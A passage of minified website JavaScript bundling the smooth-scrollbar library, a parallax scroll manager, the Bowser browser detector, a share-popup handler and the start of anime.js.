d=e(178);(0,s.default)(d).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return d[p]}})});var v=e(179);(0,s.default)(v).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return v[p]}})});var E=e(182);(0,s.default)(E).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return E[p]}})});var m=e(183);(0,s.default)(m).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return m[p]}})});var g=e(184);(0,s.default)(g).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return g[p]}})});var b=e(185);(0,s.default)(b).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return b[p]}})});var y=e(186);(0,s.default)(y).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return y[p]}})})},function(r,a,e){function o(i,t,s){var u=this;if(!i||typeof i.addEventListener!="function")throw new TypeError("expect elem to be a DOM element, but got "+i);var c=function(f){for(var d=arguments.length,v=Array(d>1?d-1:0),E=1;E<d;E++)v[E-1]=arguments[E];!f.type.match(/drag/)&&f.defaultPrevented||s.apply(void 0,[f].concat(v))};t.split(/\s+/g).forEach(function(f){u.__handlers.push({evt:f,elem:i,fn:c,hasRegistered:!0}),i.addEventListener(f,c)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__addEvent",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=i.target;return this.children.some(function(s){return s.contains(t)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__eventFromChildScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0&&arguments[0],t=this.options,s=this.offset,u=this.limit;return i&&(t.continuousScrolling||t.overscrollEffect)?{x:[-(1/0),1/0],y:[-(1/0),1/0]}:{x:[-s.x,u.x-s.x],y:[-s.y,u.y-s.y]}}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__getDeltaLimit",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(t){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.bounding,c=u.top,f=u.right,d=u.bottom,v=u.left,E=(0,i.getPosition)(t),m=E.x,g=E.y,b={x:0,y:0};return m===0&&g===0||(m>f-s?b.x=m-f+s:m<v+s&&(b.x=m-v-s),g>d-s?b.y=g-d+s:g<c+s&&(b.y=g-c-s)),b}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__getPointerTrend",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(C){return C&&C.__esModule?C:{default:C}}function n(C){if(Array.isArray(C)){for(var S=0,k=Array(C.length);S<C.length;S++)k[S]=C[S];return k}return(0,E.default)(C)}function i(C){var S=this,k={speed:1,damping:.1,thumbMinSize:20,syncCallbacks:!1,renderByPixels:!0,alwaysShowTracks:!1,continuousScrolling:"auto",overscrollEffect:!1,overscrollEffectColor:"#87ceeb",overscrollDamping:.2},I={damping:[0,1],speed:[0,1/0],thumbMinSize:[0,1/0],overscrollEffect:[!1,"bounce","glow"],overscrollDamping:[0,1]},z=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"auto";if(k.overscrollEffect!==!1)return!1;switch(R){case"auto":return S.isNestedScrollbar;default:return!!R}},W={set ignoreEvents(R){console.warn("`options.ignoreEvents` parameter is deprecated, use `instance#unregisterEvents()` method instead. https://github.com/idiotWu/smooth-scrollbar/wiki/Instance-Methods#instanceunregisterevents-regex--regex-regex--")},set friction(R){console.warn("`options.friction="+R+"` is deprecated, use `options.damping="+R/100+"` instead."),this.damping=R/100},get syncCallbacks(){return k.syncCallbacks},set syncCallbacks(R){k.syncCallbacks=!!R},get renderByPixels(){return k.renderByPixels},set renderByPixels(R){k.renderByPixels=!!R},get alwaysShowTracks(){return k.alwaysShowTracks},set alwaysShowTracks(R){R=!!R,k.alwaysShowTracks=R;var ne=S.targets.container;R?(S.showTrack(),ne.classList.add("sticky")):(S.hideTrack(),ne.classList.remove("sticky"))},get continuousScrolling(){return z(k.continuousScrolling)},set continuousScrolling(R){R==="auto"?k.continuousScrolling=R:k.continuousScrolling=!!R},get overscrollEffect(){return k.overscrollEffect},set overscrollEffect(R){R&&!~I.overscrollEffect.indexOf(R)&&(console.warn("`overscrollEffect` should be one of "+(0,d.default)(I.overscrollEffect)+", but got "+(0,d.default)(R)+". It will be set to `false` now."),R=!1),k.overscrollEffect=R},get overscrollEffectColor(){return k.overscrollEffectColor},set overscrollEffectColor(R){k.overscrollEffectColor=R}};(0,c.default)(k).filter(function(R){return!W.hasOwnProperty(R)}).forEach(function(R){(0,s.default)(W,R,{enumerable:!0,get:function(){return k[R]},set:function(ne){if(isNaN(parseFloat(ne)))throw new TypeError("expect `options."+R+"` to be a number, but got "+(typeof ne>"u"?"undefined":p(ne)));k[R]=_.pickInRange.apply(void 0,[ne].concat(n(I[R])))}})}),this.__readonly("options",W),this.setOptions(C)}var t=e(86),s=o(t),u=e(90),c=o(u),f=e(180),d=o(f),v=e(2),E=o(v),m=e(55),g=o(m),b=e(62),y=o(b),p=typeof y.default=="function"&&typeof g.default=="symbol"?function(C){return typeof C}:function(C){return C&&typeof y.default=="function"&&C.constructor===y.default&&C!==y.default.prototype?"symbol":typeof C},_=e(112),w=e(78);Object.defineProperty(w.SmoothScrollbar.prototype,"__initOptions",{value:i,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(181),__esModule:!0}},function(r,a,e){var o=e(12),n=o.JSON||(o.JSON={stringify:JSON.stringify});r.exports=function(i){return n.stringify.apply(n,arguments)}},function(r,a,e){function o(){this.update(),this.__keyboardHandler(),this.__resizeHandler(),this.__selectHandler(),this.__mouseHandler(),this.__touchHandler(),this.__wheelHandler(),this.__dragHandler(),this.__render()}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__initScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(u){return u&&u.__esModule?u:{default:u}}function n(u,c){return(0,t.default)(this,u,{value:c,enumerable:!0,configurable:!0})}var i=e(86),t=o(i),s=e(78);Object.defineProperty(s.SmoothScrollbar.prototype,"__readonly",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this.targets,s=this.size,u=this.offset,c=this.thumbOffset,f=this.thumbSize;c.x=u.x/s.content.width*(s.container.width-(f.x-f.realX)),c.y=u.y/s.content.height*(s.container.height-(f.y-f.realY)),(0,n.setStyle)(t.xAxis.thumb,{"-transform":"translate3d("+c.x+"px, 0, 0)"}),(0,n.setStyle)(t.yAxis.thumb,{"-transform":"translate3d(0, "+c.y+"px, 0)"})}var n=e(112),i=e(78);Object.defineProperty(i.SmoothScrollbar.prototype,"__setThumbPosition",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=this.targets.container,t=i.getBoundingClientRect(),s=t.top,u=t.right,c=t.bottom,f=t.left,d=window,v=d.innerHeight,E=d.innerWidth;this.__readonly("bounding",{top:Math.max(s,0),right:Math.min(u,E),bottom:Math.min(c,v),left:Math.max(f,0)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__updateBounding",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=this.targets,d=f.container,v=f.content;this.__readonly("children",[].concat(n(v.querySelectorAll(c.selectors)))),this.__readonly("isNestedScrollbar",!1);for(var E=[],m=d;m=m.parentElement;)c.sbList.has(m)&&(this.__readonly("isNestedScrollbar",!0),E.push(m));this.__readonly("parents",E)}var t=e(2),s=o(t),u=e(78),c=e(89);Object.defineProperty(u.SmoothScrollbar.prototype,"__updateTree",{value:i,writable:!0,configurable:!0})},function(r,a){}])})})(si);var Os=si.exports;const Ps=_e(Os);class Ds extends oi{constructor(l){super(l,"scroll"),this.el=l,this.$el=$(l),this.windowHeight=gr.clientHeight,this.parallaxElements=[],this.viewport=new Ue(!0),this.siteHeader=document.querySelector(".c-header")}init(){Fe.addClass("has-smooth-scroll"),this.scrollbar=Ps.init(this.$el[0],{syncCallbacks:!0}),this.scrollbarStatus=void 0,this.setScrollbarLimit(),this.scrollbar.addListener(l=>{this.listener.trigger("scroll:scrolling",l)}),this.$el.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.viewport.on("resize",()=>{this.updateElements()}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scrollbar.setPosition(0,0),this.scrollbar.update(),Fe[0].classList.remove("has-scrolled")})}addElements(){this.animatedElements=[],this.parallaxElements=[];const l=$(this.selector),r=l.length;let a=0;for(;a<r;a+=1){let e=l.eq(a),o=je(e.attr("data-speed"))?parseInt(e.attr("data-speed"))/10:!1,n=e.attr("data-target"),i=typeof e.attr("data-sticky")=="string",t=e.attr("data-sticky-target"),s=n&&$(n).length?$(n):e,u=s.offset().top+this.scrollbar.scrollTop,c=u+s.outerHeight(),f=typeof e.attr("data-callback")=="string"?e.attr("data-callback"):null,d=null;if(f!=null){let g=f.substr(0,f.indexOf(":")),b=f.substr(f.indexOf("{"),f.length-g.length);b=b.replace(/([a-z][^:]*)(?=\s*:)/g,'"$1"');let y=JSON.parse(b.toString());d={event:g,options:y}}let v=typeof e.attr("data-repeat")=="string",E=e.attr("data-inview-class");typeof E>"u"&&(E="is-show"),!n&&e.attr("data-transform")&&(u-=parseFloat(e.attr("data-transform").y)),i&&(typeof t>"u"?c=1/0:c=$(t).offset().top-e.height()+this.scrollbar.scrollTop);const m={$element:e,inViewClass:E,limit:c,offset:Math.round(u),repeat:v,callback:d};if(o!==!1){let g=e.attr("data-position"),b=e.attr("data-horizontal"),y=(c-u)/2+u;m.horizontal=b,m.middle=y,m.offset=u,m.position=g,m.speed=o,this.parallaxElements.push(m)}else m.sticky=i,this.animatedElements.push(m),i&&this.toggleElement(m)}}renderAnimations(l){this.transformElements(l)}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.delay)?parseInt(l.delay):0,n=je(l.speed)?parseInt(l.speed):300,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+this.scrollbar.scrollTop+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+this.scrollbar.scrollTop+e}i===!0?e=0:t===!0&&(e=this.scrollbar.limit.y),setTimeout(()=>{this.scrollbar.scrollTo(0,e,n)},o)}setScrollbarLimit(){this.scrollbarLimit=this.scrollbar.limit.y+this.windowHeight}transformElement(l,r,a,e){r=r||0,a=a||0,e=e||0,l.css({"-webkit-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),"-ms-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),transform:"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)")}).data("transform",{x:r,y:a,z:e});const o=l.find(this.selector),n=o.length;let i=0;for(;i<n;i+=1){let t=$(o[i]);t.data("transform")||t.data("transform",{x:r,y:a,z:e})}}transformElements(l){if(this.parallaxElements.length>0){const r=this.scrollbar.scrollTop+this.windowHeight,a=this.scrollbar.scrollTop+this.windowMiddle;let e=0;const o=this.parallaxElements.length;for(;e<o;e+=1){let n=this.parallaxElements[e],i=r,t=!1,s=i>=n.offset&&this.scroll.y<=n.limit;if(this.toggleElement(n,e),l&&!s&&n.speed&&n.position!=="top"&&(t=(n.offset-this.windowMiddle-n.middle)*-n.speed),s&&n.speed)switch(n.position){case"top":t=this.scrollbar.scrollTop*-n.speed;break;case"bottom":t=(this.scrollbarLimit-i)*n.speed;break;default:t=(a-n.middle)*-n.speed;break}je(t)&&(n.horizontal?this.transformElement(n.$element,t):this.transformElement(n.$element,0,t))}}}updateElements(){this.scrollbar.update(),this.windowHeight=gr.height(),this.windowMiddle=this.windowHeight/2,this.setScrollbarLimit()}unmount(){Fe.removeClass("has-smooth-scroll"),this.scrollbar.destroy()}}var ai={exports:{}};/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */(function(h){(function(l,r,a){h.exports?h.exports=a():l[r]=a()})(me,"bowser",function(){var l=!0;function r(s){function u(D){var H=s.match(D);return H&&H.length>1&&H[1]||""}function c(D){var H=s.match(D);return H&&H.length>1&&H[2]||""}var f=u(/(ipod|iphone|ipad)/i).toLowerCase(),d=/like android/i.test(s),v=!d&&/android/i.test(s),E=/nexus\s*[0-6]\s*/i.test(s),m=!E&&/nexus\s*[0-9]+/i.test(s),g=/CrOS/.test(s),b=/silk/i.test(s),y=/sailfish/i.test(s),p=/tizen/i.test(s),_=/(web|hpw)(o|0)s/i.test(s),w=/windows phone/i.test(s),C=!w&&/windows/i.test(s),S=!f&&!b&&/macintosh/i.test(s),k=!v&&!y&&!p&&!_&&/linux/i.test(s),I=c(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),z=u(/version\/(\d+(\.\d+)?)/i),W=/tablet/i.test(s)&&!/tablet pc/i.test(s),R=!W&&/[^-]mobi/i.test(s),ne=/xbox/i.test(s),A;/opera/i.test(s)?A={name:"Opera",opera:l,version:z||u(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(s)?A={name:"Opera",opera:l,version:u(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||z}:/SamsungBrowser/i.test(s)?A={name:"Samsung Internet for Android",samsungBrowser:l,version:z||u(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/Whale/i.test(s)?A={name:"NAVER Whale browser",whale:l,version:u(/(?:whale)[\s\/](\d+(?:\.\d+)+)/i)}:/MZBrowser/i.test(s)?A={name:"MZ Browser",mzbrowser:l,version:u(/(?:MZBrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/coast/i.test(s)?A={name:"Opera Coast",coast:l,version:z||u(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/focus/i.test(s)?A={name:"Focus",focus:l,version:u(/(?:focus)[\s\/](\d+(?:\.\d+)+)/i)}:/yabrowser/i.test(s)?A={name:"Yandex Browser",yandexbrowser:l,version:z||u(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(s)?A={name:"UC Browser",ucbrowser:l,version:u(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(s)?A={name:"Maxthon",maxthon:l,version:u(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(s)?A={name:"Epiphany",epiphany:l,version:u(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(s)?A={name:"Puffin",puffin:l,version:u(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(s)?A={name:"Sleipnir",sleipnir:l,version:u(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(s)?A={name:"K-Meleon",kMeleon:l,version:u(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:w?(A={name:"Windows Phone",osname:"Windows Phone",windowsphone:l},I?(A.msedge=l,A.version=I):(A.msie=l,A.version=u(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(s)?A={name:"Internet Explorer",msie:l,version:u(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:g?A={name:"Chrome",osname:"Chrome OS",chromeos:l,chromeBook:l,chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(s)?A={name:"Microsoft Edge",msedge:l,version:I}:/vivaldi/i.test(s)?A={name:"Vivaldi",vivaldi:l,version:u(/vivaldi\/(\d+(\.\d+)?)/i)||z}:y?A={name:"Sailfish",osname:"Sailfish OS",sailfish:l,version:u(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(s)?A={name:"SeaMonkey",seamonkey:l,version:u(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(s)?(A={name:"Firefox",firefox:l,version:u(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(s)&&(A.firefoxos=l,A.osname="Firefox OS")):b?A={name:"Amazon Silk",silk:l,version:u(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(s)?A={name:"PhantomJS",phantom:l,version:u(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(s)?A={name:"SlimerJS",slimer:l,version:u(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(s)||/rim\stablet/i.test(s)?A={name:"BlackBerry",osname:"BlackBerry OS",blackberry:l,version:z||u(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_?(A={name:"WebOS",osname:"WebOS",webos:l,version:z||u(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(s)&&(A.touchpad=l)):/bada/i.test(s)?A={name:"Bada",osname:"Bada",bada:l,version:u(/dolfin\/(\d+(\.\d+)?)/i)}:p?A={name:"Tizen",osname:"Tizen",tizen:l,version:u(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||z}:/qupzilla/i.test(s)?A={name:"QupZilla",qupzilla:l,version:u(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||z}:/chromium/i.test(s)?A={name:"Chromium",chromium:l,version:u(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||z}:/chrome|crios|crmo/i.test(s)?A={name:"Chrome",chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:v?A={name:"Android",version:z}:/safari|applewebkit/i.test(s)?(A={name:"Safari",safari:l},z&&(A.version=z)):f?(A={name:f=="iphone"?"iPhone":f=="ipad"?"iPad":"iPod"},z&&(A.version=z)):/googlebot/i.test(s)?A={name:"Googlebot",googlebot:l,version:u(/googlebot\/(\d+(\.\d+))/i)||z}:A={name:u(/^(.*)\/(.*) /),version:c(/^(.*)\/(.*) /)},!A.msedge&&/(apple)?webkit/i.test(s)?(/(apple)?webkit\/537\.36/i.test(s)?(A.name=A.name||"Blink",A.blink=l):(A.name=A.name||"Webkit",A.webkit=l),!A.version&&z&&(A.version=z)):!A.opera&&/gecko\//i.test(s)&&(A.name=A.name||"Gecko",A.gecko=l,A.version=A.version||u(/gecko\/(\d+(\.\d+)?)/i)),!A.windowsphone&&(v||A.silk)?(A.android=l,A.osname="Android"):!A.windowsphone&&f?(A[f]=l,A.ios=l,A.osname="iOS"):S?(A.mac=l,A.osname="macOS"):ne?(A.xbox=l,A.osname="Xbox"):C?(A.windows=l,A.osname="Windows"):k&&(A.linux=l,A.osname="Linux");function fe(D){switch(D){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}var V="";A.windows?V=fe(u(/Windows ((NT|XP)( \d\d?.\d)?)/i)):A.windowsphone?V=u(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):A.mac?(V=u(/Mac OS X (\d+([_\.\s]\d+)*)/i),V=V.replace(/[_\s]/g,".")):f?(V=u(/os (\d+([_\s]\d+)*) like mac os x/i),V=V.replace(/[_\s]/g,".")):v?V=u(/android[ \/-](\d+(\.\d+)*)/i):A.webos?V=u(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):A.blackberry?V=u(/rim\stablet\sos\s(\d+(\.\d+)*)/i):A.bada?V=u(/bada\/(\d+(\.\d+)*)/i):A.tizen&&(V=u(/tizen[\/\s](\d+(\.\d+)*)/i)),V&&(A.osversion=V);var F=!A.windows&&V.split(".")[0];return W||m||f=="ipad"||v&&(F==3||F>=4&&!R)||A.silk?A.tablet=l:(R||f=="iphone"||f=="ipod"||v||E||A.blackberry||A.webos||A.bada)&&(A.mobile=l),A.msedge||A.msie&&A.version>=10||A.yandexbrowser&&A.version>=15||A.vivaldi&&A.version>=1||A.chrome&&A.version>=20||A.samsungBrowser&&A.version>=4||A.whale&&n([A.version,"1.0"])===1||A.mzbrowser&&n([A.version,"6.0"])===1||A.focus&&n([A.version,"1.0"])===1||A.firefox&&A.version>=20||A.safari&&A.version>=6||A.opera&&A.version>=10||A.ios&&A.osversion&&A.osversion.split(".")[0]>=6||A.blackberry&&A.version>=10.1||A.chromium&&A.version>=20?A.a=l:A.msie&&A.version<10||A.chrome&&A.version<20||A.firefox&&A.version<20||A.safari&&A.version<6||A.opera&&A.version<10||A.ios&&A.osversion&&A.osversion.split(".")[0]<6||A.chromium&&A.version<20?A.c=l:A.x=l,A}var a=r(typeof navigator<"u"&&navigator.userAgent||"");a.test=function(s){for(var u=0;u<s.length;++u){var c=s[u];if(typeof c=="string"&&c in a)return!0}return!1};function e(s){return s.split(".").length}function o(s,u){var c=[],f;if(Array.prototype.map)return Array.prototype.map.call(s,u);for(f=0;f<s.length;f++)c.push(u(s[f]));return c}function n(s){for(var u=Math.max(e(s[0]),e(s[1])),c=o(s,function(f){var d=u-e(f);return f=f+new Array(d+1).join(".0"),o(f.split("."),function(v){return new Array(20-v.length).join("0")+v}).reverse()});--u>=0;){if(c[0][u]>c[1][u])return 1;if(c[0][u]===c[1][u]){if(u===0)return 0}else return-1}}function i(s,u,c){var f=a;typeof u=="string"&&(c=u,u=void 0),u===void 0&&(u=!1),c&&(f=r(c));var d=""+f.version;for(var v in s)if(s.hasOwnProperty(v)&&f[v]){if(typeof s[v]!="string")throw new Error("Browser version in the minVersion map should be a string: "+v+": "+String(s));return n([d,s[v]])<0}return u}function t(s,u,c){return!i(s,u,c)}return a.isUnsupportedBrowser=i,a.compareVersions=n,a.check=t,a._detect=r,a.detect=r,a})})(ai);var Is=ai.exports;const Pn=_e(Is);class Rs extends we{constructor(l){super(l),this.options=l,this.smooth=l.smooth||tt.smooth,this.smoothMobile=l.smoothMobile||tt.smoothMobile,this.mobileContainer=l.mobileContainer||tt.mobileContainer,this.isMobile=!1,this.init()}init(){Fe.scrollTop=0,Bi.scrollTop=0,this.smoothMobile||(this.isMobile=Hn()),this.instance=(()=>!this.isMobile&&!Pn.msie&&!Pn.msedge?new Ds(this.options):(this.mobileContainer&&(this.options.container=this.mobileContainer),new oi(this.options)))(),this.instance.init();const l=$(".js-scrollto-on-load").first();l.length===1&&_t.triggerHandler({type:"Event.SCROLLTO",options:{targetElem:l}})}unmount(){this.instance.unmount()}}class Ns extends we{constructor(r){super(r);Q(this,"events",{"click .js-share":"onClick"});this.el=r}onClick(r,a){r.preventDefault();const{width:e,height:o}=new Ue,n=e/2-500/2,i=o/2-300/2,t=a.getAttribute("href");window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=".concat(i,",left=").concat(n))}}var li={exports:{}};(function(h){var l={scope:{}};l.defineProperty=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,e,o){if(o.get||o.set)throw new TypeError("ES3 does not support getters and setters.");a!=Array.prototype&&a!=Object.prototype&&(a[e]=o.value)},l.getGlobal=function(a){return typeof window<"u"&&window===a?a:typeof me<"u"&&me!=null?me:a},l.global=l.getGlobal(me),l.SYMBOL_PREFIX="jscomp_symbol_",l.initSymbol=function(){l.initSymbol=function(){},l.global.Symbol||(l.global.Symbol=l.Symbol)},l.symbolCounter_=0,l.Symbol=function(a){return l.SYMBOL_PREFIX+(a||"")+l.symbolCounter_++},l.initSymbolIterator=function(){l.initSymbol();var a=l.global.Symbol.iterator;a||(a=l.global.Symbol.iterator=l.global.Symbol("iterator")),typeof Array.prototype[a]!="function"&&l.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return l.arrayIterator(this)}}),l.initSymbolIterator=function(){}},l.arrayIterator=function(a){var e=0;return l.iteratorPrototype(function(){return e<a.length?{done:!1,value:a[e++]}:{done:!0}})},l.iteratorPrototype=function(a){return l.initSymbolIterator(),a={next:a},a[l.global.Symbol.iterator]=function(){return this},a},l.array=l.array||{},l.iteratorFromArray=function(a,e){l.initSymbolIterator(),a instanceof String&&(a+="");var o=0,n={next:function(){if(o<a.length){var i=o++;return{value:e(i,a[i]),done:!1}}return n.next=function(){return{done:!0,value:void 0}},n.next()}};return n[Symbol.iterator]=function(){return n},n},l.polyfill=function(a,e,o,n){if(e){for(o=l.global,a=a.split("."),n=0;n<a.length-1;n++){var i=a[n];i in o||(o[i]={}),o=o[i]}a=a[a.length-1],n=o[a],e=e(n),e!=n&&e!=null&&l.defineProperty(o,a,{configurable:!0,writable:!0,value:e})}},l.polyfill("Array.prototype.keys",function(a){return a||function(){return l.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var r=me;(function(a,e){h.exports?h.exports=e():a.anime=e()})(me,function(){function a(x){if(!U.col(x))try{return document.querySelectorAll(x)}catch(M){}}function e(x,M){for(var O=x.length,L=2<=arguments.length?arguments[1]:void 0,P=[],B=0;B<O;B++)if(B in x){var G=x[B];M.call(L,G,B,x)&&P.push(G)}return P}function o(x){return x.reduce(function(M,O){return M.concat(U.arr(O)?o(O):O)},[])}function n(x){return U.arr(x)?x:(U.str(x)&&(x=a(x)||x),x instanceof NodeList||x instanceof HTMLCollection?[].slice.call(x):[x])}function i(x,M){return x.some(function(O){return O===M})}function t(x){var M={},O;for(O in x)M[O]=x[O];return M}function s(x,M){var O=t(x),L;for(L in x)O[L]=M.hasOwnProperty(L)?M[L]:x[L];return O}function u(x,M){var O=t(x),L;for(L in M)O[L]=U.und(x[L])?M[L]:x[L];return O}function c(x){x=x.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(L,P,B,G){return P+P+B+B+G+G});var O=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(x);x=parseInt(O[1],16);var M=parseInt(O[2],16),O=parseInt(O[3],16);return"rgba("+x+","+M+","+O+",1)"}function f(x){function M(K,ae,Z){return 0>Z&&(Z+=1),1<Z&&--Z,Z<1/6?K+6*(ae-K)*Z:.5>Z?ae:Z<2/3?K+(ae-K)*(2/3-Z)*6:K}var P=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(x)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(x);x=parseInt(P[1])/360;var O=parseInt(P[2])/100,L=parseInt(P[3])/100,P=P[4]||1;if(O==0)L=O=x=L;else{var B=.5>L?L*(1+O):L+O-L*O,G=2*L-B,L=M(G,B,x+1/3),O=M(G,B,x);x=M(G,B,x-1/3)}return"rgba("+255*L+","+255*O+","+255*x+","+P+")"}function d(x){if(x=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(x))return x[2]}function v(x){if(-1<x.indexOf("translate")||x==="perspective")return"px";if(-1<x.indexOf("rotate")||-1<x.indexOf("skew"))return"deg"}function E(x,M){return U.fnc(x)?x(M.target,M.id,M.total):x}function m(x,M){if(M in x.style)return getComputedStyle(x).getPropertyValue(M.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function g(x,M){if(U.dom(x)&&i(ee,M))return"transform";if(U.dom(x)&&(x.getAttribute(M)||U.svg(x)&&x[M]))return"attribute";if(U.dom(x)&&M!=="transform"&&m(x,M))return"css";if(x[M]!=null)return"object"}function b(x,M){var O=v(M),O=-1<M.indexOf("scale")?1:0+O;if(x=x.style.transform,!x)return O;for(var L=[],P=[],B=[],G=/(\w+)\((.+?)\)/g;L=G.exec(x);)P.push(L[1]),B.push(L[2]);return x=e(B,function(K,ae){return P[ae]===M}),x.length?x[0]:O}function y(x,M){switch(g(x,M)){case"transform":return b(x,M);case"css":return m(x,M);case"attribute":return x.getAttribute(M)}return x[M]||0}function p(x,M){var O=/^(\*=|\+=|-=)/.exec(x);if(!O)return x;var L=d(x)||0;switch(M=parseFloat(M),x=parseFloat(x.replace(O[0],"")),O[0][0]){case"+":return M+x+L;case"-":return M-x+L;case"*":return M*x+L}}function _(x,M){return Math.sqrt(Math.pow(M.x-x.x,2)+Math.pow(M.y-x.y,2))}function w(x){x=x.points;for(var M=0,O,L=0;L<x.numberOfItems;L++){var P=x.getItem(L);0<L&&(M+=_(O,P)),O=P}return M}function C(x){if(x.getTotalLength)return x.getTotalLength();switch(x.tagName.toLowerCase()){case"circle":return 2*Math.PI*x.getAttribute("r");case"rect":return 2*x.getAttribute("width")+2*x.getAttribute("height");case"line":return _({x:x.getAttribute("x1"),y:x.getAttribute("y1")},{x:x.getAttribute("x2"),y:x.getAttribute("y2")});case"polyline":return w(x);case"polygon":var M=x.points;return w(x)+_(M.getItem(M.numberOfItems-1),M.getItem(0))}}function S(x,M){function O(G){return G=G===void 0?0:G,x.el.getPointAtLength(1<=M+G?M+G:0)}var L=O(),P=O(-1),B=O(1);switch(x.property){case"x":return 